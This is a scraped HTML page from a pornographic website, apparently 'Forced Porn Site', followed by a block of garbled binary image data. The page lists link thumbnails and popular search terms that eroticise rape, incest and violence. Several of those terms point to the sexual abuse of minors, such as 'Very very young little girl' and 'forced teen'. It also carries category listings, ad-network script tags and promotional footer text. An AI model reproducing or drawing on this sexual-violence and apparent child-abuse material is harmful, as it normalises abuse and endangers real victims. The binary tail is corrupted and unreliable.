                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexpornrough.com/" data-ct="900671734" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/900671734.jpg" alt="sexpornrough">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hardroughporn.com/" data-ct="1096771845" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1096771845.jpg" alt="hardroughporn.com	">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/111542354/African/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">African</span><span class="category-count">79</span></div></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">3544</span></div></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">4296</span></div></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">1215</span></div></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2063</span></div></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Assault</span><span class="category-count">45</span></div></a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">728</span></div></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">2201</span></div></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1651</span></div></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">1446</span></div></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjobs</span><span class="category-count">4020</span></div></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">3525</span></div></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">251</span></div></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">479</span></div></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1103</span></div></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1639</span></div></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deep Throat</span><span class="category-count">2305</span></div></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deflower</span><span class="category-count">12</span></div></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">712</span></div></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Anal</span><span class="category-count">194</span></div></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">341</span></div></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Drunk</span><span class="category-count">1205</span></div></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ebony</span><span class="category-count">1367</span></div></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">262</span></div></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">5485</span></div></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">972</span></div></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gays</span><span class="category-count">1951</span></div></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">436</span></div></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">567</span></div></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">3528</span></div></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">1378</span></div></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Incest</span><span class="category-count">408</span></div></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1281</span></div></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">616</span></div></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbation</span><span class="category-count">278</span></div></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pussy</span><span class="category-count">1560</span></div></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rape</span><span class="category-count">2794</span></div></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ravish</span><span class="category-count">14</span></div></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">14695</span></div></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">1080</span></div></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirting</span><span class="category-count">625</span></div></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen Anal</span><span class="category-count">1166</span></div></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teens</span><span class="category-count">4105</span></div></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1106</span></div></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violate</span><span class="category-count">33</span></div></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Violent</span><span class="category-count">1170</span></div></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">406</span></div></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Wife</span><span class="category-count">1287</span></div></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">1229</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Welcome to "Forced Porn Site," your escape into a world of entertainment where pleasure knows few limits. Our goal is to bring you the best in erotic entertainment targeted toward those who appreciate a little bit of the rough-and-tumble.

It all begins with the unique selection of videos, photographs, and live webcam shows that "Forced Porn Site" has to offer. From forced orgasm scenes to sensual domination and submission clips, there’s something for everyone. Browse our featured selections for an alluring collection of hardcore films.

But for those who crave a little extra, “Forced Porn Site” is happy to oblige. We’ve created a library filled with bondage clips for those looking for a more intense experience. From dominatrix fantasies to BDSM scenarios, we guarantee you’ll find something to scratch your itch.

Don’t forget about the erotic stories and artwork available. We’ve collected a tantalizing selection of fan fiction and original works devoted to the forced and BDSM fetish. There’s something here to pique any fantasy.

If you’re ready to step up your entertainment game and need something a bit more stimulating than what can be found free elsewhere, sign up with “Forced Porn Site” for an unforgettable experience. From streaming videos to private chatrooms and mouth-watering images, you’re sure to find something to satisfy your every craving. Our third-party banking also ensures your personal and financial information will remain safe.

So join us today and become part of a passionate community of devotees looking for the most intense adult pleasures. Here at “Forced Porn Site”, pleasure is just a click away. <br><br><br>Copyright © forcedpornsite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b62088af943444abbfe35a08c9c06d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://forcedpornsite.com/thumbs/174/2705852731485560174_0.v1579271040
body_size: 31928
content:
���� JFIF     �� C �� C��  � � ��            	
 �� B   !1"AQaq2���	#B��3Rb���$�%Cr�����            �� =   !1AQa�"q������2��B#Rb$3�Cr����   ? �᪝�%��ݘ�e*.ok��o���V�� 1Jr�|[��j�G��S���n� ߾)R�hMIeiP ��_��+��o��[��-��>�Z�I6�O�N�fT�X)ss�/ ���>��)��)��^~�@����B]c����I�e�)���<(��R��:(�y6��#�à����<�k�v'�	�IP�3�U)2�fO�M���>�	Q��gJ�6��� Xᯝt�RwSl�(��0"��p��8�#^qVcςVT��r�\Z�"�/��4񡉟Λn��$���� \I�sԓgcY�Q9�1��:ҡ���;A+c`ܓ~���`�+-��*ЧF�Ӈҽr�@w��� -�l<����z��ծb� �_��d��(@�B��c��<���(}A)P�Lu��W� '�Jb�j���h�����A�n�B�Iޓ��ۨ.<��绕�F�����Z�\�3����������1��ph%����"�.�Csۜ��Р�����ҝ�{-���g��i_��RoPu�Z=�o�5����)�:s����_��g]��ڶ���<��ɔON�QT̲ ��X�ۏ?��/�Aq$��`�H���J�� v��i�B0�q2[XYZ$�+*HI�D���S�k|n�g���?y�,�B�:����KU�-ጫQ�jO��Nճ(a�=�N0E��e2-��!J_� v����.�
O��y'��	��
z&���P|=�n9(�C=VO�s]S��Guy`�����0���R����G�y��G����[+�}���Ko췑�S`y��}.��=fO\��_]�f(�A�e��=|d���*x�ON�H�0�2�2������'�;�$9�[eCE$��FSg�9Lrı���ʍ�>G������/nC���ĭR_J*i���Q0!^8Cro�`5�(��4�Q	N�ˌZi���Dz��� ���3��`�������\eAz�ʿaJhBr@%�m�x���9�t�߫��6?j{��GU�`�����_���=�O�Ɩ���,��7�����t[k��T�����)�M�bK6iY�X�ù�Yy�a)V����M熕����� ���Ɛ�z�� c�� �z�J���gl��UHc��e�f$3�۵�[�E������Y���	}�ʕ�;�*��ēTZ��28�M���^~�>���$� ��(VXJe*�*]z����+Q$8ܻ�=�U7��8�O%��H����M�[?���'Mb�ӫ�j���G��V%��	*	a{���}p
�S��� ���,L��L���s���l�'�Ϙ+��[�˛��{}OLP��Ԓ#-�u�Z�-�d�iV��y}���ĎS�R��U�,P��wEB��"����M�,Ke�$p}����]��m���^g�������j�Υ|Ugڕ�)��2��:���T�ꗒY�����y��7�JH�du��\����>�Y��*n$̐w�����J���vaQ-UuD���w�5Co��rI��oO~-*KiP	����v�+��y�:W:��:{i]����D`����ks�\Z�* �ԃYQ�����W�|=�;���R��e˼m�ړ-]�րx"��<�*��O�[1dv��Ot�q�6#���5��b���}m�0.4����+� ���7 m�������9��q����Ȁ3�.$�׉H�h^�^�Oc��>������mU��LH�E~c{/%��,o��>�-�#���]�iUbP37�:�׆m�Ǝ��
�؂� ;����8���-I[yLx�YIa$t�ȵ��mȷ�������]�-�O��g�qS���V �b.{��}{�����TE���4ۨ��V��u�}3jhca2��nPE�������dޔm>̐�y�Oϖ�ˍ'�NfC:�˫����JO>%<�����/���0�[	��ړ:Әu-$+[�;�z�vA��s�{~?��M͍��+�L��5}Ҵ�+�
��M3_�b���b�HQ�Lo�j��aT�'���P�%�b��o��y^{M�C��(�f�A�i�5E"�j-%E\��L�é�<�4�V��ͯ�Sh	d�����4*�[��#ZO�`Uڽ���� �a��	0uJ�I$��[�Γ�~�љ6���gL�--�e��n_��\���/�� �Q`
L���y|I$>wvr[a��:�	��9�Fb�2M����l�>�a�.
e����� #(	�7i��΋���sSϕ�h���� ����zvv���e�� �F����^�K�Ӌʋ�0�h�koZ��}7�SP�+O5$��ij#�Y����I���<p#�as�vω$�Znt�W����)q*� R  �1ֵX� �=9R\��ti'k�f��m��o޹��/��Gv�^�6�L��H��j�C�SJ��	�5����Ƅ����O���]<X毦��}�ة[�=)q:IO���Eۻ/�ӘD�7�E�(�E����'�V�R��]E�jN��_ř�p� ��%��M������x@�E��� 1���<N��'�{p�8��lR�#g�*0NBP-�<�3z���t��R�TUj]a��1�d�cG�PK3x���a���T+4R!���$Xq�v�� ��X�$�뾪k�ݛ���XEKpBV�9G#[���-���)��Y�e�L��9~_4r���S�K'�yݝ�rw\�0���.���5�[�Ƨ�����;im � m�@��OZ��N�e��BC�@�\@
���o�5HPe%�j7���={�+Q9	��4r�fc�$���8^�lG-��~q�*&$�zd0h	R@����/�R�Վ��j��0��.���I
-�}�X��&�zӬ�m����e�R� i�j���4�)"f;�@��X�\��A�s��U(pNc�_�h���#RM��Y�Տ��'z�2*��+2�|���+�����=���P�H1m�Qia0�qH��������ξ�|EfY�L�:|Ug��3n4��A�,�.e �"��'��&V���}��`v�m_Ckk����t��E�ޗ:���ǩ5B�}1�s1P��ь�;4ʲ���(Jx`2���9'�V�� p"=L�۩�.�x���΢ )P�����[� ��P�ň1���H��x����ů�� �p���c�Y��<�*�V��Ϳ*��-ѯ�?=N�s~A%1�x�P�7����o��ȵ�>;E�&R���>/5��,
�{�V/��M��V}����	`=K{�Vq�V��O��B?ǻX%./e\���+�k[�==��+r��)���=5L�M2����2�{�o{���j�pkiI%�9��~��]��]�í��ȹ A�Dq�f����2
��G��f�(�KSW��m�(I$����%i�̣�0qػ7�t:�9yT� _��}����� b�3��6ke�5�H�yyǵf�EU=L��0�MQK+���OG<D�I�8�E���JF!��)X%BDGw��qg��)�P�� ���1�jr�M���-R
���GZT�~%$ā�r̢�m�-�>�Px�q6�Lȴ���Z��JJ���5˘fԤT��$b��1�<� ,�p�ßQ�{`�%Y�XH�Z͟�Ф��,�c���?�����AWD*�h�ٚ�)������-�y�[m��vR̝�}A��i��z�*�h�K�� �C�~�K��il�7�޶�b	5�I��,�ޚL�(���6���,��mԵj�??�:!��a��//�A�� ?j�m�JJ݄�׌� ?�J�iM=E����_��� �T��n�~�����m�~����U(4f�?��,�A�kmaSMA���rIB@��gpb�����V�q�����\B���&����tn��/��kxV�PЎ�Ȑ��	�Z��$�_�KG������EEI��tĵAx�ߜ�eW���sZ���4����9!,Q��G:�=�з�:w��9io�~��`�_g�MapD�QV�QJ�u6��i�1�θ�y�4U0�8ꤚ�/��$lI��� �6��|Z �O׮�S���l�h$s�ˏ��Z��sJ|�Yd+R�8�GG�T��'s�48wP��	I�k��6��x�ӗQ&>>��R���)▚�"׍W��(������W� ���
��v��:���)�J���/�ɒh e5@�1��$�����q���J��$Z�>�nk���B���?��]�fи����?4�۷3Z�=��%��
aCu_ߺ��P���p&��hX֍�	q* �y���ኛ��H���� ���ľW�k��]��*�������oc��7��)��%:[�����.<�Ϩ�<��i�b�)t�&iP�&u	����������Ŷ]\ )��(�sڰ��*Wđ��ز����7�f|��h$���]BM)�U�OX�!Y
���pO���{~x�a- �@1rwtwo5{�����=yV(�D�YRP�T�U�1&�,,��V%b��]�p8�W_u�<
��F��h�0�&J�P�	�;�����k+�}f��̥h�M'��p�7j��B�q&��m��JD���qZ�h�9�4�K�ו-u�V1	����Ƅ�4��&�}3�S��)`}QI[��#w|򩖊g^�e""q`��[��+�[�BHJcv��Z���Ke��'�~�h�A��&��4�sH�m?��r��*��掘9n/vbO��En�f'�?����)He �H�� Us=���F:��6�6,�,d#@	ŀ�z`tQR:�u<g�ö���.n��ڗmA�3
������ ��o&�+ېpBp�&o"�V-$!�M�s������v� k��+6X�ȟ2Xl��Ӝq �(P֯kd$�] �����׫�]�L�+RR�-y$�w� ��>ߦ%��(��7
